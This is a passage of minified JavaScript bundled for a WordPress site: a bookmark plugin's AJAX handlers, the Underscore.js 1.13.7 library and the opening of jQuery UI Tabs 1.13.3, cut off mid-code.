data={'action':'cbx_add_bookmark_category_std','security':cbxwpbookmark.nonce,'cat_name':$cat_name,'privacy':$privacy};$this.data('busy',1);$this.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);$this.data('busy',0);$this.removeClass('running');if(response.code===1){$cat_field.val('');$cat_field.removeClass('cbxbmedit-catname-error');$category_list.prepend(response.list_html);new AWN(awn_options).success(response.msg);$category_list.find('.cbxbookmark-category-list-item-notfound').remove()}else{$cat_field.addClass('cbxbmedit-catname-error');new AWN(awn_options).warning(response.msg)}})}else{$cat_field.addClass('cbxbmedit-catname-error')}});$('.cbxwpbookmark_deleteall').on('click',function(e){e.preventDefault();var $this=$(this);var $parent=$this.closest('.cbxwpbookmark-title');var $busy=Number($this.data('busy'));if($busy===1)return;var notifier=new AWN(awn_options);var onCancel=()=>{};var onOk=()=>{$this.data('busy',1);$this.prop('disabled',!0);$this.addClass('running');var data={'action':'cbxwpbkmark_delete_all_bookmarks_by_user','security':cbxwpbookmark.nonce,};$.post(ajaxurl,data,function(response){$this.data('busy',0);$this.prop('disabled',!1);$this.removeClass('running');if(response&&response.code===1){new AWN(awn_options).success(response.msg);$parent.next('.cbxwpbookmark-list-generic').remove();$parent.next('.cbxbookmark_cards_wrapper_postgrid').remove()}else{$this.data('busy',0);$this.prop('disabled',!1);$this.removeClass('cbxwpbookmark_deleteall_busy')}})};notifier.confirm(cbxwpbookmark.are_you_sure_delete_desc,onOk,onCancel,{labels:{confirm:cbxwpbookmark.are_you_sure_global}})});$('.cbxwpbookmark_share').on('click',function(e){e.preventDefault();var $this=$(this);var $share_url=$this.attr('href');var shareurl_html=cbxwpbookmark.shareurl_html;shareurl_html=shareurl_html.replace(/##share_url##/g,$share_url);shareurl_html=shareurl_html.replace(/##share_url##/g,$share_url);new AWN().modal(shareurl_html,'awn-popup-body-cbxbookmark-shareurl',awn_options)});var cbxbookmark_sharecopy_timeoutId;$(document.body).on('click','.shareurl_copy_btn',function(e){e.preventDefault();var $this=$(this);var $url=$this.data('url');$this.prop('disabled',!0);cbxwpbookmark_copyStringToClipboard($url);$this.text(cbxwpbookmark.shareurl_trans.copied);clearTimeout(cbxbookmark_sharecopy_timeoutId);cbxbookmark_sharecopy_timeoutId=setTimeout(function(){$this.text(cbxwpbookmark.shareurl_trans.copy);$this.prop('disabled',!1)},1000)})})})(jQuery);



/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(p){return function(n,t,r,e){var u=3<=arguments.length,o=n,i=x(t,e,4),a=r,f=!E(o)&&b(o),c=(f||o).length,l=0<p?0:c-1;for(u||(a=o[f?f[l]:l],l+=p);0<=l&&l<c;l+=p){var s=f?f[l]:l;a=i(a,o[s],s,o)}return a}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});



/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> 